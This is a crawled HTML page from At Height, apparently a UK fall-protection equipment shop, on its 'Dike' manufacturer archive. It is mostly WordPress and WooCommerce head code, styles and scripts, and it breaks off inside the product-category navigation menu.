

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/manufacturer/dike-6/
body_size: 90652
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>Dike &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Dike Manufacturer Feed" href="https://at-height.co.uk/manufacturer/dike-6/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="archive tax-pa_manufacturer term-dike-6 term-325 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 hfeed no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17190" id="mega-menu-item-17190"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/dbi-sala-7/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17191" id="mega-menu-item-17191"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17192" id="mega-menu-item-17192"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17187" id="mega-menu-item-17187"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rope-access-equipment/">Rope Access Equipment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17186" id="mega-menu-item-17186"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/restraint-systems/">Restraint Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17182" id="mega-menu-item-17182"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/escape-systems/">Escape Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17181" id="mega-menu-item-17181"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/breathing-protection-fall-protection-2/">Breathing Protection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17178" id="mega-menu-item-17178"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/" aria-expanded="false">Bags<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17179" id="mega-menu-item-17179"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/dbi-sala-3-bags-fall-protection-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17180" id="mega-menu-item-17180"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/protecta/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6963" id="mega-menu-item-6963"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" aria-expanded="false">Ropes and Rope Grabs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7014" id="mega-menu-item-7014"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/protecta-4/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7015" id="mega-menu-item-7015"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/kratos-2/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7018" id="mega-menu-item-7018"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/climax-6/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6965" id="mega-menu-item-6965"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/" aria-expanded="false">Anchorage<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
